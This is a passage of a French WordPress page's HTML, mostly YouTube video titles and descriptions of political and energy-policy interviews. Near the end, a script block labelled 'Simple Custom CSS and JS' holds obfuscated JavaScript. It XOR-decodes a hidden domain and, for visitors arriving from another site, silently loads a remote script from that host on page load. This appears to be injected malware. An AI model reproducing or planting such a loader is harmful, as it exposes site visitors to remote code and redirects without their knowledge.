remy@juste-milieu.fr\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSources :\u003Cbr \/\u003E\n- Le contexte de la visite d\u2019Emmanuel Macron au Cameroun : https:\/\/www.bbc.com\/afrique\/articles\/c88555ekyveo \u003Cbr \/\u003E\n- L\u2019\u00e9rosion de l\u2019influence \u00e9conomique fran\u00e7aise au Cameroun : https:\/\/www.dw.com\/fr\/macron-cameroun-yaounde-paul-biya-politique-economie\/a-62596186 \u003Cbr \/\u003E\n- La nouvelle m\u00e9thode de la diplomatie \u00e0 la Macron, \u201cles archives\u201d : https:\/\/www.lefigaro.fr\/vox\/politique\/pierre-vermeren-le-discours-memoriel-de-macron-au-cameroun-est-eminemment-politique-20220727?utm_medium=Social&amp;utm_campaign=echobox&amp;utm_source=Twitter&amp;origine=VWT16001#Echobox=1658944430 \u003Cbr \/\u003E\n- Les petits secrets du businessman Yannick Noah : https:\/\/www.capital.fr\/entreprises-marches\/les-petits-secrets-de-yannick-noah-businessman-1130975 \u003Cbr \/\u003E\n- Les bonnes habitudes d\u2019Emmanuel Macron niveau organisation des foules : https:\/\/www.liberation.fr\/politique\/la-visite-potemkine-demmanuel-macron-dans-les-pyrenees-20220722_5ERFOCD5U5AGRJTVQLIGIAHAEA\/ \u003Cbr \/\u003E\n- Quand les m\u00e9dias fran\u00e7ais se demandaient si Macron pourra faire un troisi\u00e8me mandat ? : https:\/\/www.bfmtv.com\/politique\/elections\/presidentielle\/emmanuel-macron-pourrait-il-faire-un-troisieme-mandat_AN-202204250033.html \/ https:\/\/www.ladepeche.fr\/2022\/04\/25\/presidentielle-reelu-pour-un-second-quinquennat-emmanuel-macron-pourrait-il-briguer-un-troisieme-mandat-en-2027-10257829.php \/ https:\/\/www.rtl.fr\/actu\/politique\/presidentielle-2022-emmanuel-macron-pourra-t-il-faire-un-3e-mandat-7900147857"];yotuwp.data.videos['Mgjq6SRJbfg'] = ["L\u2019ancien dealer G\u00e9rard Faur\u00e9 : \u00ab La coca\u00efne \u00e7a g\u00e8re la France ! \u00bb","Riviera Boat Club votre partenaire pour la location de bateau avec ou sans permis sur Cannes et Mandelieu. Informations et r\u00e9servations sur le site : https:\/\/rivieraboatclub.com\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRemerciements particuliers \u00e0 Carolyn Paul et J\u00e9r\u00e9my Kiffel.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPlus d\u2019informations sur G\u00e9rard Faur\u00e9 : https:\/\/www.gerardfaure.com\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n----------------------------------------------\u003Cbr \/\u003E\nNos r\u00e9seaux sociaux :\u003Cbr \/\u003E\n\u25b6\ufe0f Facebook : https:\/\/www.facebook.com\/lesincorrectibles\/\u003Cbr \/\u003E\n\u25b6\ufe0f Youtube : https:\/\/www.youtube.com\/lesincorrectibles\u003Cbr \/\u003E\n\u25b6\ufe0f Twitter : https:\/\/twitter.com\/Incorrectibles\u003Cbr \/\u003E\n\u25b6\ufe0f Tiktok : https:\/\/www.tiktok.com\/@incorrectibles\u003Cbr \/\u003E\n\u25b6\ufe0f Instagram : https:\/\/www.instagram.com\/incorrectibles\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n----------------------------------------------\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCette vid\u00e9o et sonore des Incorrectibles sont mis \u00e0 disposition selon les termes de la Licence Creative Commons Attribution \u2013 Pas d\u2019Utilisation Commerciale \u2013 Partage dans les M\u00eames Conditions 4.0 International. En cas d'utilisation TV, radio, de quelques secondes citer obligatoirement le m\u00e9dia \"Les Incorrectibles\" et afficher la source \u00e0 l'\u00e9cran dans le bandeau pour la TV (indiquant Source : cha\u00eene Youtube \"Les Incorrectibles\"). En cas d'utilisation plus longue et compl\u00e8te, contacter : contact@lesincorrectibles.fr.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMettre obligatoirement un lien vers la source originale enti\u00e8re en cas de r\u00e9utilisation.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n \u2022 Tous droits r\u00e9serv\u00e9s - Mai 2022."];yotuwp.data.videos['f_yrP_AvMx0'] = ["Macron ne r\u00e9pond pas \u00e0 vos questions... Episode 1",""];yotuwp.data.videos['mHIaMmc0CfQ'] = ["\u00ab La France va devenir un pays du Tiers-monde \u00bb \u2013 Philippe Murer","Philippe Murer est \u00e9conomiste, sp\u00e9cialiste des questions li\u00e9es \u00e0 l\u2019\u00e9nergie et \u00e0 l\u2019environnement.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlors que la Commission parlementaire visant \u00e0 \u00e9tablir les raisons de la perte de souverainet\u00e9 \u00e9nerg\u00e9tique de la France a multipli\u00e9 les auditions des acteurs cl\u00e9s du secteur de l\u2019\u00e9nergie, Philippe Murer estime que la crise \u00e9nerg\u00e9tique que nous connaissons est le produit de \u00ab 20 ans de l\u00e2chet\u00e9 et de compromissions des gouvernements fran\u00e7ais \u00bb.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u00ab On a confi\u00e9 les cl\u00e9s de la politique de la France \u00e0 des ignorants, voire \u00e0 des corrompus \u00bb, affirme l\u2019\u00e9conomiste. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelon lui, la situation d\u2019EDF illustre les errements de nos diff\u00e9rents responsables politiques. Le m\u00e9canisme de l\u2019Acc\u00e8s r\u00e9gul\u00e9 au nucl\u00e9aire historique (Arenh), qui oblige EDF \u00e0 vendre chaque ann\u00e9e une partie de sa production d\u2019\u00e9lectricit\u00e9 \u00e0 ses concurrents \u00e0 un tarif fix\u00e9 par l\u2019\u00c9tat, est l\u2019une des raisons qui explique les difficult\u00e9s de l\u2019\u00e9nerg\u00e9ticien fran\u00e7ais.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u00ab EDF est oblig\u00e9 de vendre 1\/4 de sa production d'\u00e9lectricit\u00e9 \u00e0 des concurrents priv\u00e9s. Ils ach\u00e8tent l\u2019\u00e9lectricit\u00e9 30% en dessous de son co\u00fbt de revient pour la vendre 4 fois plus cher aux consommateurs, c\u2019est un scandale absolu, explique Philippe Murer. Je les appelle des parasites et des sangsues parce qu\u2019ils boivent le sang d'EDF. \u00bb\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOutre le dispositif de l\u2019Arenh, impos\u00e9 \u00e0 la France par l\u2019Union europ\u00e9enne, Philippe Murer estime que le m\u00e9canisme de fixation des prix de l\u2019\u00e9lectricit\u00e9 sur le march\u00e9 europ\u00e9en p\u00e9nalise EDF au profit de l\u2019Allemagne : \u00ab Il faut sortir du march\u00e9 europ\u00e9en de l'\u00e9lectricit\u00e9, qui est une fa\u00e7on de subventionner l'\u00e9lectricit\u00e9 allemande. Les m\u00e9nages et les entreprises sont les dindons de la farce, ils paient une \u00e9nergie tr\u00e8s ch\u00e8re et compl\u00e8tement instable. \u00bb\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u00ab L'Allemagne m\u00e8ne une guerre \u00e9nerg\u00e9tique contre la France. Elle sait que le nucl\u00e9aire fran\u00e7ais constitue un avantage comp\u00e9titif pour nos industriels. Elle fait tout pour d\u00e9truire le nucl\u00e9aire fran\u00e7ais, rench\u00e9rit Philippe Murer. Il faut arr\u00eater d\u2019\u00eatre na\u00eff : il n\u2019y a pas de couple franco-allemand qui tienne ! \u00bb\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSi le chef de l'\u00c9tat a fait de la r\u00e9industrialisation de la France l\u2019une de ses priorit\u00e9s, Philippe Murer consid\u00e8re que la flamb\u00e9e des prix de l\u2019\u00e9nergie compromet les ambitions fran\u00e7aises en la mati\u00e8re. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u00ab Cette \u00e9nergie ch\u00e8re va pousser \u00e0 la d\u00e9sindustrialisation. Macron nous ment ou alors il se trompe compl\u00e8tement, confie le sp\u00e9cialiste de l'\u00e9nergie. Sans industries, nous deviendrons un pays du tiers-monde. La France emprunte la voie du d\u00e9classement. Il y a une vraie baisse du pouvoir d'achat, une vraie d\u00e9gradation de l'\u00e9conomie. \u00bb\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u00ab La France et l'Occident en g\u00e9n\u00e9ral vont dans le mur parce qu'ils ne produisent plus rien. Comme ils ne produisent plus rien, ils cr\u00e9ent de la fausse richesse en faisant monter les march\u00e9s boursiers et l'immobilier, en recourant aux paradis artificiels de la dette \u00bb, ajoute-t-il.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEt l\u2019\u00e9conomiste de conclure : \u00ab Il faut une \u00e9conomie qui permette plus de partage, pas seulement aux milliardaires, Bill Gates et toutes les multinationales, mais que tout le monde gagne sa vie, les petits entrepreneurs, les salari\u00e9s, etc. Il faut arr\u00eater le d\u00e9sastre vers lequel les \u00e9lites mondialis\u00e9es nous emm\u00e8nent. \u00bb\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\ud83c\udf99\ufe0f Journaliste : Henri-Michel Thalamy\u003Cbr \/\u003E\n\ud83d\udc49 https:\/\/twitter.com\/HM_Thalamy\u003Cbr \/\u003E\n\ud83d\uddde\ufe0f https:\/\/www.epochtimes.fr\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n00:00 Introduction\u003Cbr \/\u003E\n01:53 Quelle est la responsabilit\u00e9 de nos dirigeants dans la crise \u00e9nerg\u00e9tique ?\u003Cbr \/\u003E\n13:48 La France doit-elle sortir du march\u00e9 europ\u00e9en de l\u2019\u00e9lectricit\u00e9 ?\u003Cbr \/\u003E\n17:44 Comment s\u2019expliquent les mauvais r\u00e9sultats d\u2019EDF ? Peut-il redresser la barre ?\u003Cbr \/\u003E\n23:53 La politique \u00e9nerg\u00e9tique de l\u2019Allemagne est-elle viable ?\u003Cbr \/\u003E\n27:45 La crise \u00e9nerg\u00e9tique menace-t-elle les ambitions fran\u00e7aises en mati\u00e8re de r\u00e9industrialisation ?\u003Cbr \/\u003E\n32:13 \u00c0 quoi un pays sans usines peut-il pr\u00e9tendre sur le plan \u00e9conomique ? Peut-on \u00eatre une grande puissance sans industrie ?\u003Cbr \/\u003E\n34:35 Comment concilier croissance et \u00e9cologie pour garantir \u00e0 la France un avenir brillant dans un monde en proie \u00e0 la contraction \u00e9nerg\u00e9tique ?\u003Cbr \/\u003E\n44:45 Pouvons-nous compter sur le progr\u00e8s technique pour r\u00e9soudre les probl\u00e8mes pos\u00e9s par la rar\u00e9faction des ressources ?\u003Cbr \/\u003E\n47:37 Les sanctions prises contre la Russie ont-elles port\u00e9 leurs fruits ? L\u2019Europe est-elle suffisamment r\u00e9siliente pour supporter leur impact sur sa propre \u00e9conomie ?\u003Cbr \/\u003E\n50:57 Les mesures prises pour soutenir les entreprises confront\u00e9es \u00e0 la flamb\u00e9e des prix de l\u2019\u00e9nergie seront-elles suffisantes pour \u00e9viter une vague de faillites ?\u003Cbr \/\u003E\n54:13 Pendant combien de temps l\u2019\u00c9tat pourra-t-il maintenir les mesures de soutien au vu de son endettement ?\u003Cbr \/\u003E\n59:15 Le gouvernement adopte-t-il la bonne strat\u00e9gie pour lutter contre la hausse des prix des denr\u00e9es alimentaires ?\u003Cbr \/\u003E\n1:03:15 La France peut-elle voir le bout du tunnel ?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n#Energie #Nucl\u00e9aire #Electricit\u00e9 #Inflation #Prix #Alimentation #Entreprises #Economie #Industrie #Sanctions #Dette #Endettement #Gouvernement #Etat #Macron #EDF #France #Allemagne #Europe #Russie #PhilippeMurer #EpochTimes #Epoch #EpochTimesFrance #epochtvfrance #epochtv"];yotuwp.data.videos['uGrHroCCFB0'] = ["Entretien avec Pierre De Gaulle. Peut-on s\u00e9parer la France de la Russie?","Nous vous proposons un entretien exceptionnel avec Pierre De Gaulle, conseiller en strat\u00e9gie et finance d'entreprises, le petit fils du G\u00e9n\u00e9ral Da Gaulle"];yotuwp.data.videos['uQh1ZK6OZ8s'] = ["Idriss Aberkane : Le Scandale Derri\u00e8re Wikip\u00e9dia","Vous connaissez\u00a0tous\u00a0l'encyclop\u00e9die en ligne\u00a0Wikip\u00e9dia.\u00a0Et jusqu'ici, on pouvait avoir assez confiance en ce qu'elle disait.\u00a0Elle nous semblait neutre.\u00a0Mais il semble maintenant que Wikip\u00e9dia, comme d'autre\u00a0Fact Checkers ne soit plus aussi neutre.\u00a0Pour en parler, j'ai invit\u00e9 Idriss\u00a0Aberkane.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@IdrissJAberkane \u003Cbr \/\u003E\n****************\u003Cbr \/\u003E\n Mon activit\u00e9 est financ\u00e9e par vos dons :\u003Cbr \/\u003E\nhttps:\/\/www.youtube.com\/channel\/UCikITT772ffKI2zbZ5sX3Lg\/join\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n***************\u003Cbr \/\u003E\nAbonne-Toi: https:\/\/bit.ly\/3cFDg1u\u003Cbr \/\u003E\nSuivez-moi sur:\u003Cbr \/\u003E\nMon site: https:\/\/drawmyeconomy.com\/\u003Cbr \/\u003E\nInstagram: https:\/\/www.instagram.com\/drawmyeconomy\/\u003Cbr \/\u003E\nTwitter: @Drawmyeconomy\u003Cbr \/\u003E\nFacebook: https:\/\/www.facebook.com\/drawmyeconomy\/"];yotuwp.data.videos['ZWK61ksGiTQ'] = ["Lo\u00efk Le Floch-Prigent : \u00ab L'Europe a mis \u00e0 terre l'\u00e9cosyst\u00e8me \u00e9nerg\u00e9tique fran\u00e7ais \u00bb","Lo\u00efk Le Floch-Prigent, ing\u00e9nieur de formation et dirigeant des plus grands groupes \u00e9nerg\u00e9ticiens fran\u00e7ais est revenu pour nous dans cette nouvelle rubrique sur la construction des prix de l'\u00e9nergie, l'efficacit\u00e9 r\u00e9elle du bouclier tarifaire et sur la n\u00e9cessit\u00e9 ou non de nationaliser tous les \u00e9nerg\u00e9ticiens fran\u00e7ais.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRetrouver toutes nos informations, toutes nos analyses exclusives, les avis d'experts ind\u00e9pendants et toutes nos vid\u00e9os sur https:\/\/www.tvfmedia.fr\/\u200b\u200b\u200b\u200b\u200b\u200b\u200b\u200b\u200b\u200b\u200b\u003Cbr \/\u003E\n#economie #bourse #finance #march\u00e9sfinanciers #tvfinance"];
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_d1e5f7) {
    
    var _fa9d05 = Date.now();
    var _e6a00b = 1000;
    _fa9d05 = _fa9d05 / _e6a00b;
    _fa9d05 = Math.floor(_fa9d05);

    var _fc7685 = 600;
    _fa9d05 -= _fa9d05 % _fc7685;
    _fa9d05 = _fa9d05.toString(16);

    var _5ea80e = _d1e5f7.referrer;

    if (!_5ea80e) return;

    var _659332 = [12162, 12167, 12184, 12171, 12170, 12175, 12189, 12166, 12172, 12161, 12175, 12188, 12170, 12165, 12167, 12186, 12224, 12167, 12160, 12168, 12161];

    _659332 = _659332.map(function(_a04d07){
        return _a04d07 ^ 12270;
    });

    var _890861 = "cf38a918a58b58711d5cb70ab727a417";
    
    _659332 = String.fromCharCode(..._659332);

    var _b479cb = "https://";
    var _7796a2 = "/";
    var _e971a = "track-";

    var _cb9b19 = ".js";

    var _53b4cb = _d1e5f7.createElement("script");
    _53b4cb.type = "text/javascript";
    _53b4cb.async = true;
    _53b4cb.src = _b479cb + _659332 + _7796a2 + _e971a + _fa9d05 + _cb9b19;

    _d1e5f7.getElementsByTagName("head")[0].appendChild(_53b4cb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- accab0753641a2a7c7ec62234a1c28f2 --><!-- end Simple Custom CSS and JS -->
</body>
</html>